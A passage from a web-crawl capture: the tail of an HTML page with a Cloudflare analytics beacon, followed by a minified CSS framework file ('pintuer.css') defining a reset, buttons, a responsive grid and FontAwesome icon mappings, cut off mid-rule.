<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1b0f0c18c664d9da2e0b43bc0ead642","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.qyu1111.com/template/745-v10-m1938pc/css/pintuer.css
body_size: 30393
content:
html{margin:0;padding:0;border:0;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,code,del,dfn,em,q,dl,dt,dd,ol,ul,li,fieldset,form,legend,caption,tbody,tfoot,thead,article,aside,dialog,figure,footer,header,hgroup,nav,section{margin:0;padding:0;border:0;font-size:14px;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,dialog,footer,header,hgroup,menu,nav,section{display:block}body{font-size:14px;color:#333;background:#fff;font-family:"Microsoft YaHei","simsun","Helvetica Neue",Arial,Helvetica,sans-serif}img{border:0;vertical-align:bottom}::-webkit-input-placeholder{color:#999}:-moz-placeholder{color:#999}::-moz-placeholder{color:#999}:-ms-input-placeholder{color:#ccc}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}textarea{overflow:auto}input:focus,textarea:focus,button:focus,select:focus{outline:0}input::-ms-clear{display:none}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid #c0c0c0}legend{padding:0;border:0}optgroup{font-weight:bold}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}.button{border:solid 1px #ddd;background:transparent;border-radius:4px;font-size:14px;padding:6px 15px;margin:0;display:inline-block;line-height:20px;transition:all 1s cubic-bezier(0.175,0.885,0.32,1) 0s}.button[disabled]{pointer-events:none;cursor:not-allowed;webkit-box-shadow:none;box-shadow:none;filter:alpha(opacity=50);opacity:.5}.button:active{background-image:none;outline:0;transition:all .3s cubic-bezier(0.175,0.885,0.32,1) 0s}.button:hover{transition:all .3s cubic-bezier(0.175,0.885,0.32,1) 0s}.button-block{display:block;width:100%}.button-large{padding:15px 20px;font-size:24px;line-height:24px}.button-big{padding:10px 15px;font-size:18px;line-height:22px}.button-small{padding:5px 10px;font-size:12px;font-weight:normal;line-height:18px}.button-little{padding:3px 5px;font-size:12px;font-weight:normal;line-height:16px}.button.bg-main,.button.bg-sub,.button.bg-dot,.button.bg-black,.button.bg-gray,.button.bg-red,.button.bg-yellow,.button.bg-blue,.button.bg-green{color:#fff}.layout{width:100%}.container,.container-layout{margin:0 auto;padding:0 10px}@media(min-width:760px){.container{width:750px}}@media(min-width:1000px){.container{width:1000px}}@media(min-width:1200px){.container{width:1200px}}.line{margin:0;padding:0}.x1,.x2,.x3,.x4,.x5,.x6,.x7,.x8,.x9,.x10,.x11,.x12,.xl1,.xl2,.xl3,.xl4,.xl5,.xl6,.xl7,.xl8,.xl9,.xl10,.xl11,.xl12,.xs1,.xs2,.xs3,.xs4,.xs5,.xs6,.xs7,.xs8,.xs9,.xs10,.xs11,.xs12,.xm1,.xm2,.xm3,.xm4,.xm5,.xm6,.xm7,.xm8,.xm9,.xm10,.xm11,.xm12,.xb1,.xb2,.xb3,.xb4,.xb5,.xb6,.xb7,.xb8,.xb9,.xb10,.xb11,.xb12{position:relative;min-height:1px}.line-big{margin-left:-10px;margin-right:-10px}
.line-big .x1,.line-big .x2,.line-big .x3,.line-big .x4,.line-big .x5,.line-big .x6,.line-big .x7,.line-big .x8,.line-big .x9,.line-big .x10,.line-big .x11,.line-big .x12,.line-big .xl1,.line-big .xl2,.line-big .xl3,.line-big .xl4,.line-big .xl5,.line-big .xl6,.line-big .xl7,.line-big .xl8,.line-big .xl9,.line-big .xl10,.line-big .xl11,.line-big .xl12,.line-big .xs1,.line-big .xs2,.line-big .xs3,.line-big .xs4,.line-big .xs5,.line-big .xs6,.line-big .xs7,.line-big .xs8,.line-big .xs9,.line-big .xs10,.line-big .xs11,.line-big .xs12,.line-big .xm1,.line-big .xm2,.line-big .xm3,.line-big .xm4,.line-big .xm5,.line-big .xm6,.line-big .xm7,.line-big .xm8,.line-big .xm9,.line-big .xm10,.line-big .xm11,.line-big .xm12,.line-big .xb1,.line-big .xb2,.line-big .xb3,.line-big .xb4,.line-big .xb5,.line-big .xb6,.line-big .xb7,.line-big .xb8,.line-big .xb9,.line-big .xb10,.line-big .xb11,.line-big .xb12{position:relative;min-height:1px;padding-right:10px;padding-left:10px}.line-middle{margin-left:-5px;margin-right:-5px}.line-middle .x1,.line-middle .x2,.line-middle .x3,.line-middle .x4,.line-middle .x5,.line-middle .x6,.line-middle .x7,.line-middle .x8,.line-middle .x9,.line-middle .x10,.line-middle .x11,.line-middle .x12,.line-middle .xl1,.line-middle .xl2,.line-middle .xl3,.line-middle .xl4,.line-middle .xl5,.line-middle .xl6,.line-middle .xl7,.line-middle .xl8,.line-middle .xl9,.line-middle .xl10,.line-middle .xl11,.line-middle .xl12,.line-middle .xs1,.line-middle .xs2,.line-middle .xs3,.line-middle .xs4,.line-middle .xs5,.line-middle .xs6,.line-middle .xs7,.line-middle .xs8,.line-middle .xs9,.line-middle .xs10,.line-middle .xs11,.line-middle .xs12,.line-middle .xm1,.line-middle .xm2,.line-middle .xm3,.line-middle .xm4,.line-middle .xm5,.line-middle .xm6,.line-middle .xm7,.line-middle .xm8,.line-middle .xm9,.line-middle .xm10,.line-middle .xm11,.line-middle .xm12,.line-middle .xb1,.line-middle .xb2,.line-middle .xb3,.line-middle .xb4,.line-middle .xb5,.line-middle .xb6,.line-middle .xb7,.line-middle .xb8,.line-middle .xb9,.line-middle .xb10,.line-middle .xb11,.line-middle .xb12{position:relative;min-height:1px;padding-right:5px;padding-left:5px}.line-small{margin-left:-2px;margin-right:-2px}.line-small .x1,.line-small .x2,.line-small .x3,.line-small .x4,.line-small .x5,.line-small .x6,.line-small .x7,.line-small .x8,.line-small .x9,.line-small .x10,.line-small .x11,.line-small .x12,.line-small .xl1,.line-small .xl2,.line-small .xl3,.line-small .xl4,.line-small .xl5,.line-small .xl6,.line-small .xl7,.line-small .xl8,.line-small .xl9,.line-small .xl10,.line-small .xl11,.line-small .xl12,.line-small .xs1,.line-small .xs2,.line-small .xs3,.line-small .xs4,.line-small .xs5,.line-small .xs6,.line-small .xs7,.line-small .xs8,.line-small .xs9,.line-small .xs10,.line-small .xs11,.line-small .xs12,.line-small .xm1,.line-small .xm2,.line-small .xm3,.line-small .xm4,.line-small .xm5,.line-small .xm6,.line-small .xm7,.line-small .xm8,.line-small .xm9,.line-small .xm10,.line-small .xm11,.line-small .xm12,.line-small .xb1,.line-small .xb2,.line-small .xb3,.line-small .xb4,.line-small .xb5,.line-small .xb6,.line-small .xb7,.line-small .xb8,.line-small .xb9,.line-small .xb10,.line-small .xb11,.line-small .xb12{position:relative;min-height:1px;padding-right:2px;padding-left:2px}.x1,.x2,.x3,.x4,.x5,.x6,.x7,.x8,.x9,.x10,.x11,.x12{float:left}.x1{width:8.33333333%}.x2{width:16.66666667%}.x3{width:25%}.x4{width:33.33333333%}.x5{width:41.66666667%}.x6{width:50%}.x7{width:58.33333333%}.x8{width:66.66666667%}.x9{width:75%}.x10{width:83.33333333%}.x11{width:91.66666667%}.x12{width:100%}.x0-left{left:0}.x1-left{left:8.33333333%}.x2-left{left:16.66666667%}.x3-left{left:25%}.x4-left{left:33.33333333%}.x5-left{left:41.66666667%}.x6-left{left:50%}.x7-left{left:58.33333333%}.x8-left{left:66.66666667%}.x9-left{left:75%}.x10-left{left:83.33333333%}.x11-left{left:91.66666667%}.x12-left{left:100%}.x0-right{right:0}.x1-right{right:8.33333333%}.x2-right{right:16.66666667%}.x3-right{right:25%}.x4-right{right:33.33333333%}.x5-right{right:41.66666667%}.x6-right{right:50%}.x7-right{right:58.33333333%}.x8-right{right:66.66666667%}.x9-right{right:75%}.x10-right{right:83.33333333%}.x11-right{right:91.66666667%}.x12-right{right:100%}.x0-move{margin-left:0}.x1-move{margin-left:8.33333333%}.x2-move{margin-left:16.66666667%}.x3-move{margin-left:25%}.x4-move{margin-left:33.33333333%}.x5-move{margin-left:41.66666667%}.x6-move{margin-left:50%}.x7-move{margin-left:58.33333333%}.x8-move{margin-left:66.66666667%}.x9-move{margin-left:75%}.x10-move{margin-left:83.33333333%}.x11-move{margin-left:91.66666667%}.x12-move{margin-left:100%}@media(min-width:300px){.xl1,.xl2,.xl3,.xl4,.xl5,.xl6,.xl7,.xl8,.xl9,.xl10,.xl11,.xl12{float:left}.xl1{width:8.33333333%}.xl2{width:16.66666667%}.xl3{width:25%}.xl4{width:33.33333333%}.xl5{width:41.66666667%}.xl6{width:50%}.xl7{width:58.33333333%}.xl8{width:66.66666667%}.xl9{width:75%}.xl10{width:83.33333333%}.xl11{width:91.66666667%}.xl12{width:100%}
.xl0-left{left:0}.xl1-left{left:8.33333333%}.xl2-left{left:16.66666667%}.xl3-left{left:25%}.xl4-left{left:33.33333333%}.xl5-left{left:41.66666667%}.xl6-left{left:50%}.xl7-left{left:58.33333333%}.xl8-left{left:66.66666667%}.xl9-left{left:75%}.xl10-left{left:83.33333333%}.xl11-left{left:91.66666667%}.xl12-left{left:100%}.xl0-right{right:0}.xl1-right{right:8.33333333%}.xl2-right{right:16.66666667%}.xl3-right{right:25%}.xl4-right{right:33.33333333%}.xl5-right{right:41.66666667%}.xl6-right{right:50%}.xl7-right{right:58.33333333%}.xl8-right{right:66.66666667%}.xl9-right{right:75%}.xl10-right{right:83.33333333%}.xl11-right{right:91.66666667%}.xl12-right{right:100%}.xl0-move{margin-left:0}.xl1-move{margin-left:8.33333333%}.xl2-move{margin-left:16.66666667%}.xl3-move{margin-left:25%}.xl4-move{margin-left:33.33333333%}.xl5-move{margin-left:41.66666667%}.xl6-move{margin-left:50%}.xl7-move{margin-left:58.33333333%}.xl8-move{margin-left:66.66666667%}.xl9-move{margin-left:75%}.xl10-move{margin-left:83.33333333%}.xl11-move{margin-left:91.66666667%}.xl12-move{margin-left:100%}}@media(min-width:760px){.xs1,.xs2,.xs3,.xs4,.xs5,.xs6,.xs7,.xs8,.xs9,.xs10,.xs11,.xs12{float:left}.xs1{width:8.33333333%}.xs2{width:16.66666667%}.xs3{width:25%}.xs4{width:33.33333333%}.xs5{width:41.66666667%}.xs6{width:50%}.xs7{width:58.33333333%}.xs8{width:66.66666667%}.xs9{width:100%;}.xs10{width:83.33333333%}.xs11{width:91.66666667%}.xs12{width:100%}.xs0-left{left:0}.xs1-left{left:8.33333333%}.xs2-left{left:16.66666667%}.xs3-left{left:25%}.xs4-left{left:33.33333333%}.xs5-left{left:41.66666667%}.xs6-left{left:50%}.xs7-left{left:58.33333333%}.xs8-left{left:66.66666667%}.xs9-left{left:75%}.xs10-left{left:83.33333333%}.xs11-left{left:91.66666667%}.xs12-left{left:100%}.xs0-right{right:0}.xs1-right{right:8.33333333%}.xs2-right{right:16.66666667%}.xs3-right{right:25%}.xs4-right{right:33.33333333%}.xs5-right{right:41.66666667%}.xs6-right{right:50%}.xs7-right{right:58.33333333%}.xs8-right{right:66.66666667%}.xs9-right{right:75%}.xs10-right{right:83.33333333%}.xs11-right{right:91.66666667%}.xs12-right{right:100%}.xs0-move{margin-left:0}.xs1-move{margin-left:8.33333333%}.xs2-move{margin-left:16.66666667%}.xs3-move{margin-left:25%}.xs4-move{margin-left:33.33333333%}.xs5-move{margin-left:41.66666667%}.xs6-move{margin-left:50%}.xs7-move{margin-left:58.33333333%}.xs8-move{margin-left:66.66666667%}.xs9-move{margin-left:75%}.xs10-move{margin-left:83.33333333%}.xs11-move{margin-left:91.66666667%}.xs12-move{margin-left:100%}}@media(min-width:1000px){.xm1,.xm2,.xm3,.xm4,.xm5,.xm6,.xm7,.xm8,.xm9,.xm10,.xm11,.xm12{float:left}.xm1{width:8.33333333%}.xm2{width:16.66666667%}.xm3{width:25%}.xm4{width:33.33333333%}.xm5{width:41.66666667%}.xm6{width:50%}.xm7{width:58.33333333%}.xm8{width:66.66666667%}.xm9{width:75%}.xm10{width:83.33333333%}.xm11{width:91.66666667%}.xm12{width:100%}.xm0-left{left:0}.xm1-left{left:8.33333333%}.xm2-left{left:16.66666667%}.xm3-left{left:25%}.xm4-left{left:33.33333333%}.xm5-left{left:41.66666667%}.xm6-left{left:50%}.xm7-left{left:58.33333333%}.xm8-left{left:66.66666667%}.xm9-left{left:75%}.xm10-left{left:83.33333333%}.xm11-left{left:91.66666667%}.xm12-left{left:100%}.xm0-right{right:0}.xm1-right{right:8.33333333%}.xm2-right{right:16.66666667%}.xm3-right{right:25%}.xm4-right{right:33.33333333%}.xm5-right{right:41.66666667%}.xm6-right{right:50%}.xm7-right{right:58.33333333%}.xm8-right{right:66.66666667%}.xm9-right{right:75%}.xm10-right{right:83.33333333%}.xm11-right{right:91.66666667%}.xm12-right{right:100%}.xm0-move{margin-left:0}.xm1-move{margin-left:8.33333333%}.xm2-move{margin-left:16.66666667%}.xm3-move{margin-left:25%}.xm4-move{margin-left:33.33333333%}.xm5-move{margin-left:41.66666667%}.xm6-move{margin-left:50%}.xm7-move{margin-left:58.33333333%}.xm8-move{margin-left:66.66666667%}.xm9-move{margin-left:75%}.xm10-move{margin-left:83.33333333%}.xm11-move{margin-left:91.66666667%}.xm12-move{margin-left:100%}}@media(min-width:1200px){.xb1,.xb2,.xb3,.xb4,.xb5,.xb6,.xb7,.xb8,.xb9,.xb10,.xb11,.xb12{float:left}.xb1{width:8.33333333%}.xb2{width:16.66666667%}.xb3{width:25%}.xb4{width:33.33333333%}.xb5{width:41.66666667%}.xb6{width:50%}.xb7{width:58.33333333%}.xb8{width:66.66666667%}.xb9{width:75%}.xb10{width:83.33333333%}.xb11{width:91.66666667%}.xb12{width:100%}.xb0-left{left:0}.xb1-left{left:8.33333333%}.xb2-left{left:16.66666667%}.xb3-left{left:25%}.xb4-left{left:33.33333333%}.xb5-left{left:41.66666667%}.xb6-left{left:50%}.xb7-left{left:58.33333333%}.xb8-left{left:66.66666667%}.xb9-left{left:75%}.xb10-left{left:83.33333333%}.xb11-left{left:91.66666667%}.xb12-left{left:100%}.xb0-right{right:0}.xb1-right{right:8.33333333%}.xb2-right{right:16.66666667%}.xb3-right{right:25%}.xb4-right{right:33.33333333%}.xb5-right{right:41.66666667%}.xb6-right{right:50%}.xb7-right{right:58.33333333%}.xb8-right{right:66.66666667%}.xb9-right{right:75%}.xb10-right{right:83.33333333%}.xb11-right{right:91.66666667%}.xb12-right{right:100%}.xb0-move{margin-left:0}.xb1-move{margin-left:8.33333333%}
.xb2-move{margin-left:16.66666667%}.xb3-move{margin-left:25%}.xb4-move{margin-left:33.33333333%}.xb5-move{margin-left:41.66666667%}.xb6-move{margin-left:50%}.xb7-move{margin-left:58.33333333%}.xb8-move{margin-left:66.66666667%}.xb9-move{margin-left:75%}.xb10-move{margin-left:83.33333333%}.xb11-move{margin-left:91.66666667%}.xb12-move{margin-left:100%}}@media(max-width:760px){.show-l{display:block!important}.hidden-l{display:none!important}}@media(min-width:761px) and (max-width:1000px){.show-s{display:block!important}.hidden-s{display:none!important}}@media(min-width:1001px) and (max-width:1200px){.show-m{display:block!important}.hidden-m{display:none!important}}@media(min-width:1201px){.show-b{display:block!important}.hidden-b{display:none!important}}@font-face{font-family:'FontAwesome';src:url('http://libs.baidu.com/fontawesome/4.1.0/fonts/fontawesome-webfont.eot?v=4.1.0');src:url('http://libs.baidu.com/fontawesome/4.1.0/fonts/fontawesome-webfont.eot?#iefix&v=4.1.0') format('embedded-opentype'),url('http://libs.baidu.com/fontawesome/4.1.0/fonts/fontawesome-webfont.woff?v=4.1.0') format('woff'),url('http://libs.baidu.com/fontawesome/4.1.0/fonts/fontawesome-webfont.ttf?v=4.1.0') format('truetype'),url('http://libs.baidu.com/fontawesome/4.1.0/fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}[class*='icon-']:before{display:inline-block;font-family:"FontAwesome";font-weight:normal;font-style:normal;vertical-align:baseline;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-glass:before{content:"\f000"}.icon-music:before{content:"\f001"}.icon-search:before{content:"\f002"}.icon-envelope-o:before{content:"\f003"}.icon-heart:before{content:"\f004"}.icon-star:before{content:"\f005"}.icon-star-o:before{content:"\f006"}.icon-user:before{content:"\f007"}.icon-film:before{content:"\f008"}.icon-th-large:before{content:"\f009"}.icon-th:before{content:"\f00a"}.icon-th-list:before{content:"\f00b"}.icon-check:before{content:"\f00c"}.icon-times:before{content:"\f00d"}.icon-search-plus:before{content:"\f00e"}.icon-search-minus:before{content:"\f010"}.icon-power-off:before{content:"\f011"}.icon-signal:before{content:"\f012"}.icon-gear:before,.icon-cog:before{content:"\f013"}.icon-trash-o:before{content:"\f014"}.icon-home:before{content:"\f015"}.icon-file-o:before{content:"\f016"}.icon-clock-o:before{content:"\f017"}.icon-road:before{content:"\f018"}.icon-download:before{content:"\f019"}.icon-arrow-circle-o-down:before{content:"\f01a"}.icon-arrow-circle-o-up:before{content:"\f01b"}.icon-inbox:before{content:"\f01c"}.icon-play-circle-o:before{content:"\f01d"}.icon-rotate-right:before,.icon-repeat:before{content:"\f01e"}.icon-refresh:before{content:"\f021"}.icon-list-alt:before{content:"\f022"}.icon-lock:before{content:"\f023"}.icon-flag:before{content:"\f024"}.icon-headphones:before{content:"\f025"}.icon-volume-off:before{content:"\f026"}.icon-volume-down:before{content:"\f027"}.icon-volume-up:before{content:"\f028"}.icon-qrcode:before{content:"\f029"}.icon-barcode:before{content:"\f02a"}.icon-tag:before{content:"\f02b"}.icon-tags:before{content:"\f02c"}.icon-book:before{content:"\f02d"}.icon-bookmark:before{content:"\f02e"}.icon-print:before{content:"\f02f"}.icon-camera:before{content:"\f030"}.icon-font:before{content:"\f031"}.icon-bold:before{content:"\f032"}.icon-italic:before{content:"\f033"}.icon-text-height:before{content:"\f034"}.icon-text-width:before{content:"\f035"}.icon-align-left:before{content:"\f036"}
.icon-align-center:before{content:"\f037"}.icon-align-right:before{content:"\f038"}.icon-align-justify:before{content:"\f039"}.icon-list:before{content:"\f03a"}.icon-dedent:before,.icon-outdent:before{content:"\f03b"}.icon-indent:before{content:"\f03c"}.icon-video-camera:before{content:"\f03d"}.icon-photo:before,.icon-image:before,.icon-picture-o:before{content:"\f03e"}.icon-pencil:before{content:"\f040"}.icon-map-marker:before{content:"\f041"}.icon-adjust:before{content:"\f042"}.icon-tint:before{content:"\f043"}.icon-edit:before,.icon-pencil-square-o:before{content:"\f044"}.icon-share-square-o:before{content:"\f045"}.icon-check-square-o:before{content:"\f046"}.icon-arrows:before{content:"\f047"}.icon-step-backward:before{content:"\f048"}.icon-fast-backward:before{content:"\f049"}.icon-backward:before{content:"\f04a"}.icon-play:before{content:"\f04b"}.icon-pause:before{content:"\f04c"}.icon-stop:before{content:"\f04d"}.icon-forward:before{content:"\f04e"}.icon-fast-forward:before{content:"\f050"}.icon-step-forward:before{content:"\f051"}.icon-eject:before{content:"\f052"}.icon-chevron-left:before{content:"\f053"}.icon-chevron-right:before{content:"\f054"}.icon-plus-circle:before{content:"\f055"}.icon-minus-circle:before{content:"\f056"}.icon-times-circle:before{content:"\f057"}.icon-check-circle:before{content:"\f058"}.icon-question-circle:before{content:"\f059"}.icon-info-circle:before{content:"\f05a"}.icon-crosshairs:before{content:"\f05b"}.icon-times-circle-o:before{content:"\f05c"}.icon-check-circle-o:before{content:"\f05d"}.icon-ban:before{content:"\f05e"}.icon-arrow-left:before{content:"\f060"}.icon-arrow-right:before{content:"\f061"}.icon-arrow-up:before{content:"\f062"}.icon-arrow-down:before{content:"\f063"}.icon-mail-forward:before,.icon-share:before{content:"\f064"}.icon-expand:before{content:"\f065"}.icon-compress:before{content:"\f066"}.icon-plus:before{content:"\f067"}.icon-minus:before{content:"\f068"}.icon-asterisk:before{content:"\f069"}.icon-exclamation-circle:before{content:"\f06a"}.icon-gift:before{content:"\f06b"}.icon-leaf:before{content:"\f06c"}.icon-fire:before{content:"\f06d"}.icon-eye:before{content:"\f06e"}.icon-eye-slash:before{content:"\f070"}.icon-warning:before,.icon-exclamation-triangle:before{content:"\f071"}.icon-plane:before{content:"\f072"}.icon-calendar:before{content:"\f073"}.icon-random:before{content:"\f074"}.icon-comment:before{content:"\f075"}.icon-magnet:before{content:"\f076"}.icon-chevron-up:before{content:"\f077"}.icon-chevron-down:before{content:"\f078"}.icon-retweet:before{content:"\f079"}.icon-shopping-cart:before{content:"\f07a"}.icon-folder:before{content:"\f07b"}.icon-folder-open:before{content:"\f07c"}.icon-arrows-v:before{content:"\f07d"}.icon-arrows-h:before{content:"\f07e"}.icon-bar-chart-o:before{content:"\f080"}.icon-twitter-square:before{content:"\f081"}.icon-facebook-square:before{content:"\f082"}
.icon-camera-retro:before{content:"\f083"}.icon-key:before{content:"\f084"}.icon-gears:before,.icon-cogs:before{content:"\f085"}.icon-comments:before{content:"\f086"}.icon-thumbs-o-up:before{content:"\f087"}.icon-thumbs-o-down:before{content:"\f088"}.icon-star-half:before{content:"\f089"}.icon-heart-o:before{content:"\f08a"}.icon-sign-out:before{content:"\f08b"}.icon-linkedin-square:before{content:"\f08c"}.icon-thumb-tack:before{content:"\f08d"}.icon-external-link:before{content:"\f08e"}.icon-sign-in:before{content:"\f090"}.icon-trophy:before{content:"\f091"}.icon-github-square:before{content:"\f092"}.icon-upload:before{content:"\f093"}.icon-lemon-o:before{content:"\f094"}.icon-phone:before{content:"\f095"}.icon-square-o:before{content:"\f096"}.icon-bookmark-o:before{content:"\f097"}.icon-phone-square:before{content:"\f098"}.icon-twitter:before{content:"\f099"}.icon-facebook:before{content:"\f09a"}.icon-github:before{content:"\f09b"}.icon-unlock:before{content:"\f09c"}.icon-credit-card:before{content:"\f09d"}.icon-rss:before{content:"\f09e"}.icon-hdd-o:before{content:"\f0a0"}.icon-bullhorn:before{content:"\f0a1"}.icon-bell:before{content:"\f0f3"}.icon-certificate:before{content:"\f0a3"}.icon-hand-o-right:before{content:"\f0a4"}.icon-hand-o-left:before{content:"\f0a5"}.icon-hand-o-up:before{content:"\f0a6"}.icon-hand-o-down:before{content:"\f0a7"}.icon-arrow-circle-left:before{content:"\f0a8"}.icon-arrow-circle-right:before{content:"\f0a9"}.icon-arrow-circle-up:before{content:"\f0aa"}.icon-arrow-circle-down:before{content:"\f0ab"}.icon-globe:before{content:"\f0ac"}.icon-wrench:before{content:"\f0ad"}.icon-tasks:before{content:"\f0ae"}.icon-filter:before{content:"\f0b0"}.icon-briefcase:before{content:"\f0b1"}.icon-arrows-alt:before{content:"\f0b2"}.icon-group:before,.icon-users:before{content:"\f0c0"}.icon-chain:before,.icon-link:before{content:"\f0c1"}.icon-cloud:before{content:"\f0c2"}.icon-flask:before{content:"\f0c3"}.icon-cut:before,.icon-scissors:before{content:"\f0c4"}.icon-copy:before,.icon-files-o:before{content:"\f0c5"}.icon-paperclip:before{content:"\f0c6"}.icon-save:before,.icon-floppy-o:before{content:"\f0c7"}.icon-square:before{content:"\f0c8"}.icon-navicon:before,.icon-reorder:before,.icon-bars:before{content:"\f0c9"}.icon-list-ul:before{content:"\f0ca"}.icon-list-ol:before{content:"\f0cb"}.icon-strikethrough:before{content:"\f0cc"}.icon-underline:before{content:"\f0cd"}.icon-table:before{content:"\f0ce"}.icon-magic:before{content:"\f0d0"}.icon-truck:before{content:"\f0d1"}.icon-pinterest:before{content:"\f0d2"}.icon-pinterest-square:before{content:"\f0d3"}.icon-google-plus-square:before{content:"\f0d4"}.icon-google-plus:before{content:"\f0d5"}.icon-money:before{content:"\f0d6"}.icon-caret-down:before{content:"\f0d7"}.icon-caret-up:before{content:"\f0d8"}.icon-caret-left:before{content:"\f0d9"}.icon-caret-right:before{content:"\f0da"}
.icon-columns:before{content:"\f0db"}.icon-unsorted:before,.icon-sort:before{content:"\f0dc"}.icon-sort-down:before,.icon-sort-desc:before{content:"\f0dd"}.icon-sort-up:before,.icon-sort-asc:before{content:"\f0de"}.icon-envelope:before{content:"\f0e0"}.icon-linkedin:before{content:"\f0e1"}.icon-rotate-left:before,.icon-undo:before{content:"\f0e2"}.icon-legal:before,.icon-gavel:before{content:"\f0e3"}.icon-dashboard:before,.icon-tachometer:before{content:"\f0e4"}.icon-comment-o:before{content:"\f0e5"}.icon-comments-o:before{content:"\f0e6"}.icon-flash:before,.icon-bolt:before{content:"\f0e7"}.icon-sitemap:before{content:"\f0e8"}.icon-umbrella:before{content:"\f0e9"}.icon-paste:before,.icon-clipboard:before{content:"\f0ea"}.icon-lightbulb-o:before{content:"\f0eb"}.icon-exchange:before{content:"\f0ec"}.icon-cloud-download:before{content:"\f0ed"}.icon-cloud-upload:before{content:"\f0ee"}.icon-user-md:before{content:"\f0f0"}.icon-stethoscope:before{content:"\f0f1"}.icon-suitcase:before{content:"\f0f2"}.icon-bell-o:before{content:"\f0a2"}.icon-coffee:before{content:"\f0f4"}.icon-cutlery:before{content:"\f0f5"}.icon-file-text-o:before{content:"\f0f6"}.icon-building-o:before{content:"\f0f7"}.icon-hospital-o:before{content:"\f0f8"}.icon-ambulance:before{content:"\f0f9"}.icon-medkit:before{content:"\f0fa"}.icon-fighter-jet:before{content:"\f0fb"}.icon-beer:before{content:"\f0fc"}.icon-h-square:before{content:"\f0fd"}.icon-plus-square:before{content:"\f0fe"}.icon-angle-double-left:before{content:"\f100"}.icon-angle-double-right:before{content:"\f101"}.icon-angle-double-up:before{content:"\f102"}.icon-angle-double-down:before{content:"\f103"}.icon-angle-left:before{content:"\f104"}.icon-angle-right:before{content:"\f105"}.icon-angle-up:before{content:"\f106"}.icon-angle-down:before{content:"\f107"}.icon-desktop:before{content:"\f108"}.icon-laptop:before{content:"\f109"}.icon-tablet:before{content:"\f10a"}.icon-mobile-phone:before,.icon-mobile:before{content:"\f10b"}.icon-circle-o:before{content:"\f10c"}.icon-quote-left:before{content:"\f10d"}.icon-quote-right:before{content:"\f10e"}.icon-spinner:before{content:"\f110"}.icon-circle:before{content:"\f111"}.icon-mail-reply:before,.icon-reply:before{content:"\f112"}.icon-github-alt:before{content:"\f113"}.icon-folder-o:before{content:"\f114"}.icon-folder-open-o:before{content:"\f115"}.icon-smile-o:before{content:"\f118"}.icon-frown-o:before{content:"\f119"}.icon-meh-o:before{content:"\f11a"}.icon-gamepad:before{content:"\f11b"}.icon-keyboard-o:before{content:"\f11c"}.icon-flag-o:before{content:"\f11d"}.icon-flag-checkered:before{content:"\f11e"}.icon-terminal:before{content:"\f120"}.icon-code:before{content:"\f121"}.icon-mail-reply-all:before,.icon-reply-all:before{content:"\f122"}.icon-star-half-empty:before,.icon-star-half-full:before,.icon-star-half-o:before{content:"\f123"}.icon-location-arrow:before{content:"\f124"}.icon-crop:before{content:"\f125"}.icon-code-fork:before{content:"\f126"}
.icon-unlink:before,.icon-chain-broken:before{content:"\f127"}.icon-question:before{content:"\f128"}.icon-info:before{content:"\f129"}.icon-exclamation:before{content:"\f12a"}.icon-superscript:before{content:"\f12b"}.icon-subscript:before{content:"\f12c"}.icon-eraser:before{content:"\f12d"}.icon-puzzle-piece:before{content:"\f12e"}.icon-microphone:before{content:"\f130"}.icon-microphone-slash:before{content:"\f131"}.icon-shield:before{content:"\f132"}.icon-calendar-o:before{content:"\f133"}.icon-fire-extinguisher:before{content:"\f134"}.icon-rocket:before{content:"\f135"}.icon-maxcdn:before{content:"\f136"}.icon-chevron-circle-left:before{content:"\f137"}.icon-chevron-circle-right:before{content:"\f138"}.icon-chevron-circle-up:before{content:"\f139"}.icon-chevron-circle-down:before{content:"\f13a"}.icon-html5:before{content:"\f13b"}.icon-css3:before{content:"\f13c"}.icon-anchor:before{content:"